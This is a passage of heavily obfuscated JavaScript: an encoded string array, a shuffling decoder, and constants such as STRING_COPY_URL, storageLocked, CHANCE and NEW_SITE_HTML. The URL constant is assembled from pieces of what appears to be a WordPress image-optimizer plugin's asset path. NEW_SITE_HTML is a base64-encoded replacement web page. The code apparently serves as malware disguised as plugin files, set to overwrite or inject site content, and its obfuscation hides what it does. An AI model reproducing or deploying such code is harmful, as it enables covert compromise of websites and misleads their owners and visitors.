JbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6c